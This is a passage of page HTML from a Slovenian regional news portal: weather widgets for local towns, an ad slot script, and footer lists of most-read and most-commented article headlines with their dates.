<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#097c7b6c6d67607a7d7f66496466636c79666d7b687f636c277a60"><span class="__cf_email__" data-cfemail="a9dcdbcccdc7c0dadddfc6e9c4c6c3ccd9c6cddbc8dfc3cc87dac0">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                    rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41.jpg" title="Volitve se bližajo nervoza na levici raste"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                        rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                    rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1.jpg" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                        rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_697c8d3a37898_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697c8d3a37898" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_697c8d3a37898 = new tdBlock();
block_td_uid_13_697c8d3a37898.id = "td_uid_13_697c8d3a37898";
block_td_uid_13_697c8d3a37898.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_697c8d3a37898_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_697c8d3a37898_rand","tdc_css_class_style":"td_uid_13_697c8d3a37898_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_697c8d3a37898.td_column_number = "1";
block_td_uid_13_697c8d3a37898.block_type = "td_block_7";
block_td_uid_13_697c8d3a37898.post_count = "30";
block_td_uid_13_697c8d3a37898.found_posts = "6140";
block_td_uid_13_697c8d3a37898.header_color = "#";
block_td_uid_13_697c8d3a37898.ajax_pagination_infinite_stop = "";
block_td_uid_13_697c8d3a37898.max_num_pages = "2047";
tdBlocksArray.push(block_td_uid_13_697c8d3a37898);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_697c8d3a37898 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

